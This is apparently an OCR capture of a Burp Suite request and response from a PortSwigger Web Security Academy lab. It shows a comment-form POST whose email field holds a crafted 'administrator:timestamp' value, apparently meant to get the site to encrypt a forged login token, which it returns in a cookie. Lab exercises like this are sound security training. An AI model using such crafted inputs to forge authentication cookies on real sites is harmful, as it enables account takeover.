 Request
Pretty Raw Hex \n
1 POST /post/comment HTTP/2
2 Host: 0a65005804006d9d82c4128100fa0001.web-security-academy.net
3 Cookie: stay-logged-in=DWJe5p6AafMU9dQbDXiuD0QbNhhKvj%2fTW5N%2f7mvoWvI%3d;
session=jkRU7U3XOXwc3bUrMLRIORY9J5fRabMZ
4 Content-Length: 136
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: zh-CN,zh;q=0.9
10 Upgrade-Insecure-Requests: 1
11 Origin: https://0a65005804006d9d82c4128100fa0001.web-security-academy.net
12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/128.0.6613.120 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0a65005804006d9d82c4128100fa0001.web-security-academy.net/post?postId=3
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 csrf=SVcwXdxZTFmZdUE9L6Y2NGPGyzzHb3u5&postId=3&comment=11&name=1&email=
000000000administrator:1738463192108&website=http%3A%2F%2Fabc.com
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /post?postId=3
3 Set-Cookie: notification=
LA8kZjOLEVDqSezeRGk4EcBgR4LcDwMAXPulZByCm0a%2fYRTs6BWgmJ1wpK7ey7RjU2VsGoVlNcjC9rQ
LIIEdWA%3d%3d; HttpOnly
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7